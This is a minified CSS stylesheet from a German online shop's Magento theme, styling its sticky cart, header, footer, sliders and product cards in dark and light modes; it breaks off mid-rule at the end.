.btn-checkout:hover{background:#206382}.mini-cart-backdrop{position:fixed;inset:0;background:rgba(0,0,0,.4);z-index:888;opacity:0;pointer-events:none;transition:opacity .2s ease}.mini-cart-backdrop.open{opacity:1;pointer-events:auto}.cfp-active .floating-mini-cart-btn{display:none !important}body.button-sticky header.page-header{position:static}body.button-sticky .floating-mini-cart-btn.show-cart.components-ready{opacity:1;visibility:visible;transform:scale(1);pointer-events:auto;transition:opacity .3s ease,transform .3s ease,bottom .3s ease;cursor:pointer}.catalog-product-view.button-sticky .up-and-down-arrow{top:-150px}.catalog-product-view.button-sticky label.theme-toggle-wrapper{z-index:0;position:relative}.catalog-product-view.button-sticky .number-of-views-block,.catalog-product-view.button-sticky .gtranslate_wrapper .gt_switcher_wrapper,.catalog-product-view.button-sticky .cleverpush-sticky-widget-button.cleverpush-support-icon,.catalog-product-view.button-sticky input#theme-toggle{display:none !important}.catalog-product-view.button-sticky #invite-friend,.catalog-product-view.button-sticky #trustami-mobile-view{display:none !important}@media screen and (min-width:769px){.catalog-product-view.button-sticky footer.page-footer{padding-bottom:295px}}body.catalog-product-view label.theme-toggle-wrapper{z-index:auto;position:static}@media screen and (max-width:768px){body .sticky-add-to-cart-outer .sticky-product-name{font-size:14px !important;margin-bottom:0 !important}body .sticky-delivery_time{font-size:1.2rem;color:#aaa}.sticky-add-to-cart-outer{flex-direction:column;justify-content:center;gap:5px}.button-sticky .sticky-add-to-cart-outer{padding:10px;display:flex !important;flex-direction:row !important;align-items:center !important;border-radius:20px;margin:10px}.sticky-product-name-price{width:100%}.sticky-product-name-price img{border-radius:10px;height:60px;width:60px}.sticky-addtocart{padding:10px 14px !important}.sticky-addtocart span{display:none !important}.sticky-price{text-align:left}.sticky-price.brutto-price-outer span{font-size:14px !important;font-weight:700;white-space:nowrap}.sticky-price.netto-price-outer span{font-weight:500;font-size:1.2rem}.sticky-product-discount .discount-price-sticky{top:-35px !important;left:-110px !important}.sticky-add-to-cart.box-tocart{margin-bottom:0 !important}.sticky-qty{gap:0 !important;padding:5px;margin-left:10px}.sticky-qty .qty-inc,.sticky-qty .qty-dec{width:20px;height:20px}.sticky-qty .qty-display{width:20px !important;font-size:14px !important}.trustmi-logo.desktop a{display:block;width:51px;height:51px;position:absolute;right:20px;top:-5px}.trustmi-logo.desktop a img{height:auto !important}.floating-mini-cart-btn{right:20px !important;width:30px !important;height:30px !important;padding:5px !important;transform:scale(.8);bottom:20px !important}body.button-sticky .floating-mini-cart-btn.show-cart.components-ready{transform:scale(1) !important;background:#484848 !important}.floating-mini-cart-btn[data-count]:after{top:-6px !important;right:-8px !important;min-width:16px !important;height:16px !important;padding:1px !important;font:600 10px/14px system-ui,sans-serif !important}}@media screen and (max-width:768px) and (max-width:768px){.sticky-product-name-price img{border-radius:10px !important;height:75px !important;width:75px !important}}@media screen and (min-width:769px){.sticky-product-name-price img{border-radius:12px}.sticky-price .discount-price-sticky{font-size:16px !important;height:50px;width:50px}.sticky-price.netto-price-outer span{color:#ddd;font-weight:500;font-size:14px !important;margin-top:0;display:inline-block}.sticky-price.brutto-price-outer span{font-size:16px}.sticky-delivery_time{color:#eee;font-weight:400;margin-top:8px}}@media screen and (max-width:400px){.sticky-qty .qty-inc,.sticky-qty .qty-dec{width:15px;height:20px}.sticky-qty .qty-display{font-size:12px !important;font-weight:700}}@media (prefers-reduced-motion:reduce){.sticky-add-to-cart-outer,.floating-mini-cart-btn,.sticky-addtocart,.sticky-addtocart:after,.mini-cart-sheet,.mini-cart-backdrop{transition:none !important;animation:none !important}}.sticky-delivery_time div{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/toneart.min.css
body_size: 20053
content:
:root{--background-color:#171717;--text-color:#fff}body{background-color:var(--background-color);color:var(--text-color)}html,body{scroll-behavior:smooth}body#html-body{font-family:"Roboto",sans-serif}.up-and-down-arrow{position:fixed;right:10px;top:200px;bottom:0;display:flex;align-items:center;flex-direction:column;justify-content:center;z-index:99;gap:10px}.up-and-down-arrow a.down-arrow svg,.up-and-down-arrow a.up-arrow svg{fill:#fff}.up-and-down-arrow a{background:#171717;height:24px}.light-mode .up-and-down-arrow a{background:#fff}.light-mode .up-and-down-arrow a.down-arrow svg,.light-mode .up-and-down-arrow a.up-arrow svg{fill:#000}.up-and-down-arrow a.down-arrow{transform:rotate(180deg)}.light-mode{--background-color:#fff;--text-color:#000}.page-header .block-search .block-content .origin{display:flex}.light-mode .three-images-paragraph p{color:#000}.light-mode .homePage-products h3.title{color:#000}.light-mode .three-images-section h1{color:#000}.product-item-info-home{color:#fff}.light-mode .product-item-info-home{color:#000}.brands-icon-inner svg{filter:brightness(1)}.light-mode .brands-icon-inner svg{filter:brightness(0)}body{transition:background-color .3s,color .3s}*{box-sizing:border-box}.main-banner .pagebuilder-slide-wrapper{padding-inline:30px}.page-header .header.content{display:flex;align-items:center;max-width:100%;padding:26px 45px;flex-wrap:wrap}.main-banner .hero-section p{font-size:20px;margin-top:10px}.page-header .header.panel>.header.links>.authorization-link:after{content:none}.page-header .block-search input{margin:0;padding-right:35px;position:static;width:0;float:right;padding-left:0;background:0 0;border:0 !important;box-shadow:none !important;cursor:pointer;min-height:100% !important;background:0 0 !important}form#search_mini_form{width:auto}.page-header .block.block-search{width:auto;margin:0}.page-header .logo{margin-bottom:0;margin-right:0;min-width:170px}.page-header .block-search .block-content{margin:0}.page-header .header.panel>.header.links{float:none;display:block;user-select:none}.page-header .header.panel>.header.links>li{display:block;margin:0}header.page-header .panel.wrapper{border-bottom:0;background-color:transparent;position:relative}.page-header .header.panel{position:absolute;background:#121212;display:none;top:35px}.page-header .minicart-wrapper .action.showcart:before{content:"" !important;display:inline-block !important;width:26px;height:26px;background-size:contain;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cpath d='M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M8 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M16 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M12 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");filter:brightness(2)}.page-header .header.panel.active{display:block;z-index:8;border:1px solid #444;background:#1f1f1f;border-radius:5px;padding:12px !important;right:0;top:50px}.header.panel>.header.links>li a:hover{color:#fff !important}.account-menu-open-outer{display:flex;align-items:center;gap:15px;margin-left:15px;margin-block:8px}.account-menu-open-outer a{color:#fff;border-radius:5px;padding:5px 10px;padding-left:0 !important;display:flex;text-decoration:none;align-items:center;gap:5px;font-size:16px;text-transform:capitalize}.account-menu-open{display:flex;cursor:pointer}.customer-welcome .customer-menu ul.header.links{min-width:auto;background:0 0;border:0;box-shadow:none;position:static}.customer-welcome ul:before,.customer-welcome ul:after,.customer-welcome .action.switch:after{display:none !important}.page-header .customer-welcome .customer-menu{display:block;margin-top:-5px}.page-header .customer-welcome .customer-menu a{color:#fff;padding:0}.page-header .block-search .action.search:before,.block-search .label:before{width:28px !important;height:28px !important;display:inline-block !important;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24' color='%233bacdf' fill='none'%3E%3Cpath d='M16.0001 16.5L20 20.5' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M18 11.5C18 15.366 14.866 18.5 11 18.5C7.13401 18.5 4 15.366 4 11.5C4 7.63404 7.13401 4.50003 11 4.50003' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M15.5 3.50003L15.7579 4.19706C16.0961 5.11105 16.2652 5.56805 16.5986 5.90142C16.932 6.2348 17.389 6.4039 18.303 6.74211L19 7.00003L18.303 7.25795C17.389 7.59616 16.932 7.76527 16.5986 8.09864C16.2652 8.43201 16.0961 8.88901 15.7579 9.803L15.5 10.5L15.2421 9.803C14.9039 8.88901 14.7348 8.43201 14.4014 8.09864C14.068 7.76527 13.611 7.59616 12.697 7.25795L12 7.00003L12.697 6.74211C13.611 6.4039 14.068 6.2348 14.4014 5.90142C14.7348 5.56805 14.9039 5.11105 15.2421 4.19706L15.5 3.50003Z' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/svg%3E");background-size:cover;content:"" !important;font-size:24px !important;line-height:29px !important}.greet.welcome{display:none !important}.minicart-wrapper .action.showcart .counter.qty.empty{opacity:0}.header.panel>.header.links>li>a{color:#b3b3b3;text-decoration:none !important}.minicart-wrapper{margin-left:4px !important;margin-right:4px !important}.mst-searchautocomplete__autocomplete{border-top:none !important;background:#1f1f1f !important;border-radius:10px !important}.mst-searchautocomplete__index.popular ul li a{font-size:14px !important;color:#b3b3b3 !important;font-weight:400 !important;line-height:normal !important;text-decoration:none !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{border-bottom:1px solid #444 !important;font-size:14px !important;color:#fff !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results{padding:15px !important}.mst-searchautocomplete__index.popular ul li{padding:7px 10px !important}.mst-searchautocomplete__index.popular ul li a:hover{color:#fff !important}.page-header .customer-welcome ul li{margin:0;padding:0;background:0 0}.page-header .sw-megamenu.navigation li.level0>.level-top{color:#fff;font-weight:400;text-transform:capitalize;font-size:16px}.sw-megamenu.navigation{background:0 0}footer.page-footer .pagebuilder-button-link{font-size:14px;padding:0}footer.page-footer .footer.content{max-width:100%;padding-inline:45px;padding-top:40px}footer.page-footer .footer.content .block{float:none;max-width:100%;width:100%;margin:10px auto !important}main#maincontent{max-width:100%;padding-inline:0}footer.page-footer{background:#1f1f1f}.brands-icon-inner{display:flex;justify-content:center;padding-inline:45px;gap:20px}.footer-payment-icons{display:flex;align-items:center;justify-content:right;gap:10px}.footer-payment-icons svg{height:40px;width:65px}footer.page-footer .pagebuilder-button-link{color:#b3b3b3d9;font-weight:400}.newsletter-footer-section{background:#3bacdf;border-radius:10px;max-width:400px !important;padding:20px 25px !important;text-align:center;color:#000}footer.page-footer h3{color:#fff;font-size:16px;margin-bottom:20px}.pagebuilder-column:not(.last-column) .pagebuilder-button-link{margin-bottom:12px}.pagebuilder-column.last-column p{color:#b3b3b3d9}.footer-socialicons{display:flex;align-items:center;gap:3%;flex-wrap:wrap}.whatsapp-footer{display:flex;align-items:center;gap:10px;color:#fff}.main-banner .slick-slider .slick-arrow{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2214%22%20height%3D%2222%22%20fill%3D%22none%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M.2.4A1%201%200%200%201%201.6.2l12%2010a1%201%200%200%201%200%201.6l-12%2010a1%201%200%200%201-1.2-1.6L11.333%2011%20.4%201.8A1%201%200%200%201%20.2.4z%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23FFFFFF%22%20stroke-width%3D%220.5%22/%3E%3C/svg%3E') !important;background-size:cover !important}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:auto;text-align:center;padding:0 80px;position:absolute;top:0;bottom:0;display:flex;align-items:center}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{justify-content:left}.main-banner .hero-section{color:#fff}.hero-section h2{margin-block:5px;font-size:65px;font-weight:900}.hero-section h3{margin:0;font-size:41px;font-weight:400}.main-banner .pagebuilder-slider{padding:0}.main-banner button.pagebuilder-slide-button{background:#3bacdf;border:0;border-radius:5px;color:#000;font-weight:400;padding-left:42px;position:relative}.main-banner ul.slick-dots{bottom:20px}.main-banner ul.slick-dots li{background:#3bacdf;border-radius:100%;height:12px;width:12px;margin:0 3px}.main-banner ul.slick-dots li.slick-active{width:35px;border-radius:12px}.main-banner ul.slick-dots li button:before{content:none}.main-banner ul.slick-dots li button{background:0 0;padding:0;border:0;height:13px;width:13px}.main-banner .slick-slider .slick-arrow.slick-next{right:35px;opacity:1;background:0 0 !important;opacity:1;height:auto}.main-banner .slick-slider .slick-arrow.slick-prev{left:35px;opacity:1;transform:rotate(0);transform:translateY(-50%);background:0 0 !important;opacity:1;height:auto}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding-left:0}.sw-megamenu.navigation li.level0.fullwidth svg{vertical-align:middle;cursor:pointer;margin-right:4px;margin-top:-4px}.pagebuilder-column-group.three-images-inner .pagebuilder-column img{border-radius:10px;border:2px solid #333;transition:.5s}.pagebuilder-column-group.three-images-inner{padding-inline:45px;margin-bottom:100px;margin-top:155px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:60px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column{position:relative;overflow:hidden}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section.seo-claims{display:inline-block;background:#fff;padding:3px 10px;position:absolute;top:1px;left:15px;font-weight:600;color:#fff;z-index:1;background:0 0}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section h3{color:#fff}.three-images-section h1{font-size:32px;color:#fff;font-weight:700;margin-bottom:10px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E');content:"";width:35px;height:35px;display:inline-block;background-size:cover;position:absolute;left:7px;top:7px}.image-with-text-section{background:linear-gradient(90deg,rgba(29,29,29,1) 0%,rgba(45,45,45,1) 0%,rgba(45,45,45,1) 35%,rgba(29,29,29,1) 87%);border:1px solid #333;border-radius:10px;margin:0 45px;padding:20px;margin-bottom:40px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column{justify-content:center !important;text-align:center}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{color:#000;font-weight:400;padding:10px 25px !important;position:relative;background:#fff;border-width:0;border-radius:50px;display:flex;align-items:center;margin:0}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E);content:"";width:25px;height:25px;display:inline-block;background-size:cover}.image-with-text-section h2{font-size:28px;color:#fff;display:inline-block;width:auto;font-weight:700;margin-bottom:10px !important;max-width:720px !important;margin:0 auto}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{color:#fff;margin:0 auto 30px;font-size:16px !important;max-width:700px}footer.page-footer .block.newsletter input{padding:0 0 0 40px;background:#000;border:0;border-bottom-left-radius:10px;height:42px;border-top-left-radius:10px;padding-right:20px;color:#fff;border-bottom-right-radius:0;border-top-right-radius:0}footer.page-footer .block.newsletter .action.subscribe{background:#fff;color:#000;font-size:16px;height:42px;border:1px solid #000;border-radius:0;border-bottom-right-radius:8px;border-top-right-radius:10px}footer.page-footer .block.newsletter .form.subscribe>.field{max-width:280px;width:100%;position:relative}footer.page-footer .block.newsletter .field .control:before{position:absolute;top:4px;color:#fff;margin-left:12px}.cleverpush-sticky-chat-widget-container{display:none}.cleverpush-sticky-chat-widget-container.active{z-index:999999 !important;display:block;bottom:100px !important}.copyright-section-footer{border-top:1px solid #444;padding-top:25px;margin-top:30px;max-width:1400px;margin:30px auto 0}footer.page-footer .block.newsletter input::placeholder{color:#fff}footer.page-footer .newsletter-footer-section p{font-size:18px !important;font-weight:700 !important;line-height:normal !important;margin-bottom:0}footer.page-footer .block.newsletter .actions{width:auto}footer.page-footer .block.newsletter .form.subscribe{display:flex;justify-content:center}.newsletter-para p{color:#b3b3b3d9;max-width:400px;font-size:14px;margin-bottom:50px;text-align:unset}.homePage-products li.item.product-item-info{width:100%;list-style:none;position:relative}.homePage-products li.item.product-item-info .custom-product-label{width:50px;position:absolute;top:7px;left:7px;z-index:99}.homePage-products .saved-money-toneart{display:none}.homePage-products .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:30px}.homePage-products h3{font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:15px;font-weight:700}.product-item-info-home h3{font-weight:500 !important}.block-search .action.search{opacity:1 !important}.homePage-products li.item.product-item-info{color:#fff}.homePage-products ul.product-slider{padding:0}.homePage-products{padding:0 44px}.homePage-products li.item.product-item-info{border:1px solid #444 !important;border-radius:8px}.homePage-products h3.title{color:#fff;font-size:24px;margin-bottom:20px;font-weight:700}.homePage-products .delivery-time{display:flex;justify-content:center;margin-bottom:25px;margin-top:15px;color:#3bacdf;gap:5px}.homePage-products .product.attribute.delivery_time{display:flex;font-weight:700}.three-images-paragraph p{color:#fff;font-size:16px}.three-images-section h2{color:#fff;font-size:14px !important;background:#1f1f1f;border-radius:50px !important;margin:0 auto 10px;padding:9px 20px !important;font-weight:400 !important}.homePage-products .owl-nav button.owl-prev,.homePage-products .owl-nav button.owl-next{position:static !important;background:0 0 !important;line-height:40px !important}.homePage-products .owl-nav button.owl-prev:before,.homePage-products .owl-nav button.owl-next:before,.homePage-products .owl-nav button.owl-prev:after,.homePage-products .owl-nav button.owl-next:after{content:none !important}.homePage-products .owl-nav{position:absolute;right:0;top:-45px;margin-top:0 !important}.light-mode .categories-slider h3{color:#000}.categories-slider h3{color:#fff;font-size:24px;font-weight:700;margin-bottom:20px}.categories-slider{padding:0 45px 25px}.homePage-products button.action.tocart.primary{position:relative !important;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;width:max-content !important;margin-inline:auto !important;padding:.9rem 1.4rem !important;border:0 !important;border-radius:14px !important;cursor:pointer !important;background:linear-gradient(90deg,#3abeff 0%,#0090dc 100%);box-shadow:inset 0 1px 0 rgba(255,255,255,.3) !important;background-repeat:no-repeat !important;background-blend-mode:screen,screen,screen,screen,normal !important;color:#000 !important;font-weight:700 !important;font-size:14px !important;line-height:1 !important;text-shadow:0 1px 2px rgba(0,0,0,.1) !important;transition:transform .3s ease,filter .3s ease,box-shadow .3s ease !important;overflow:hidden !important;backface-visibility:hidden;transform:translateZ(0);will-change:transform,filter}.homePage-products button.action.tocart.primary:before{content:"" !important;position:absolute !important;inset:2px !important;border-radius:12px !important;pointer-events:none !important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen}@media (hover:hover){.homePage-products button.action.tocart.primary:hover{filter:brightness(1.08) contrast(1.08) !important;transform:translateY(-2px) scale(1.03);box-shadow:0 0 20px rgb(56 122 246/90%),0 0 5px rgba(58,190,255,.6),inset 0 1px 0 rgba(255,255,255,.3) !important}.homePage-products button.action.tocart.primary:hover:before{opacity:1;animation:ctaSheen 2s linear infinite}}.categories-slider button.slick-prev.slick-arrow{right:60px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1;transform:none;transform:translateY(-50%)}.video-slider button.slick-prev.slick-arrow,.video-slider button.slick-next.slick-arrow{background:0 0 !important;opacity:1;height:auto}.categories-slider button.slick-next.slick-arrow{right:20px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1}.categories-slider .slick-slide{margin:0 7.5px}.categories-slider .slick-list{margin:0 -7.5px}.homePage-products button.action.tocart.primary.prcall_button_color{color:#000 !important;font-size:16px;background:#3bacdf !important;border:0;height:40px;font-weight:500}.sections.nav-sections{background:0 0;margin:0 auto}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a span{text-decoration:none !important}.light-mode .homePage-products .owl-nav button.owl-prev span,.light-mode .homePage-products .owl-nav button.owl-next span{color:#000 !important}.homePage-products .owl-nav button.owl-prev span,.homePage-products .owl-nav button.owl-next span{font-size:40px;display:block;color:#fff !important;height:45px;width:max-content}.homePage-products a.action.towishlist{position:absolute;z-index:9;right:10px;top:10px}.video-slider{padding:0 45px}.video-slider ul.slick-dots{bottom:25px}.video-slider ul.slick-dots li button:before{content:none}.video-slider ul.slick-dots li{width:35px;height:4px}.homePage-products li.item.product-item-info .product-image img{width:auto;margin:0 auto}.homePage-products li.item.product-item-info a.product-image{background:#fff;display:block;text-align:center;border-top-left-radius:8px;border-top-right-radius:8px}.video-slider ul.slick-dots li button{background:gray;width:100%;height:100%;padding:0;border-radius:0}.video-slider ul.slick-dots li.slick-active button{background:#fff}.video-slider ul.slick-dots li{width:35px;height:5px;margin:3px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px;font-weight:700}.homePage-products .item-price .price-details{margin-top:5px;font-size:14px}.homePage-products .price-compare-toneart .uvp-netto .netto-price{position:relative}.homePage-products .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax:before,.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax .price{font-size:14px}.homePage-products .price-compare-toneart .offered-price{font-weight:400}.homePage-products .item-price .price-details a{color:#3bacdf;font-weight:700;text-decoration:none}.homePage-products li.item.product-item-info span.price-wrapper.price-excluding-tax .price{font-weight:400}.product-item-info-home{padding:0 20px 15px}.homePage-products button.action.tocart.primary.prcall_button_color{margin:136px auto 0}.categories-slider .slick-slider{padding:0}.video-slider .slick-slider .slick-arrow:before,.video-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:before{content:none}.light-mode .categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#000 !important}.categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.light-mode .categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#000 !important}.categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.main-banner button.slick-prev.slick-arrow:before,.video-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}body .page-wrapper .main-banner button.slick-prev.slick-arrow:before,body .page-wrapper .main-banner button.slick-next.slick-arrow:before{color:#fff !important}.main-banner button.slick-next.slick-arrow:before,.video-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}.video-slider button.slick-prev.slick-arrow{left:45px;transform:rotate(0);transform:translateY(-50%)}.video-slider button.slick-next.slick-arrow{right:45px}footer.page-footer h3.whatsapp-heading{margin-top:50px}.itemDrohnen.product-item-wrap{margin-top:70px}.video-slider{margin-top:90px}.three-images-section{margin-top:90px}.categories-slider{margin:30px 0}.categories-slider .pagebuilder-slide-wrapper{border:1px solid #333;border-radius:10px;overflow:hidden;transition:.5s}.page-header .header.panel li{padding-bottom:5px}body .header.panel>.header.links>li.customer-welcome{padding-bottom:0}.customer-welcome .customer-name{display:none}body .customer-welcome ul li:hover{background:0 0}body .customer-welcome ul li a:hover{text-decoration:underline}.copyright-section-footer .pagebuilder-column:last-child{padding-right:0 !important}@media screen and (max-width:991px){html body[class*=lease-form-] .page-title{font-size:24px}html body[class*=lease-form-] div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{padding:20px !important}body[class*=lease-form-] .column.main{width:100%}body[class*=lease-form-] .page-title-wrapper{padding-inline:20px;padding-top:20px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(50% - 7.5px)}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{display:none}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(100% - 0px)}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-wrap:wrap;justify-content:center;padding-inline:15px}.footer-socialicons svg{width:28px}.categories-slider{padding-inline:20px}.homePage-products{padding:0 20px}.image-with-text-section h2{font-size:24px;margin-top:0;margin-bottom:10px}.image-with-text-section{margin:0 20px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{font-size:16px;margin:0 auto 15px}.video-slider{margin-top:40px;padding-inline:20px}footer.page-footer .footer.content{padding-inline:20px;padding-top:20px;padding-bottom:100px}.brands-icon-inner{padding-inline:20px;gap:5px;flex-wrap:wrap}.brands-icon-inner svg{width:32%;height:auto}footer.page-footer{margin-top:0}.brands-icon-inner{padding-top:40px}.three-images-section{margin-top:40px;padding-inline:20px}.three-images-paragraph p{font-size:16px}.pagebuilder-column-group.three-images-inner{padding-inline:0px;margin-bottom:40px;margin-top:40px}.three-images-section h1{font-size:24px}.three-images-section h2{font-size:20px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:20px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{content:"";width:28px;height:22px;top:11px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{content:"";width:28px;height:22px;top:11px}footer.page-footer .newsletter-footer-section p{font-size:18px}footer.page-footer .block.newsletter .action.subscribe{font-size:14px;padding:0 10px}.whatsapp-footer svg{width:36px}.categories-slider{margin:10px 0}.homePage-products h3{font-size:18px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px}.homePage-products button.action.tocart.primary{font-size:16px}.homePage-products button.action.tocart.primary svg{width:25px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{font-size:14px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary span{font-size:16px !important}.homePage-products button.action.tocart.primary.prcall_button_color{font-size:16px}.page-wrapper .nav-toggle:before{color:#fff;margin-top:2px}.page-wrapper .hero-section h2{font-size:24px}.page-wrapper .hero-section h3{font-size:16px}.main-banner .slick-slider .slick-arrow.slick-prev{left:10px;z-index:10}.main-banner .slick-slider .slick-arrow.slick-next{right:20px;z-index:26}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{padding-inline:45px;left:0;right:0;justify-content:center}.main-banner button.pagebuilder-slide-button{font-size:12px;margin-top:0}.categories-slider h3{font-size:24px;padding-right:70px}.homePage-products h3.title{font-size:24px;margin-bottom:26px}.image-with-text-section svg{height:auto;padding-top:40px}.newsletter-para p{font-size:14px;margin-bottom:20px}}@media screen and (min-width:769px){.ai-commerce-page .hero h1{height:52.8px}.subcategory-image img{min-height:348px}body:has(.logged-in) .page-wrapper header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";right:7px;top:1px}.page-header .header.panel .header.links li.nav.item:before{content:"📡";margin-right:3px}header.page-header 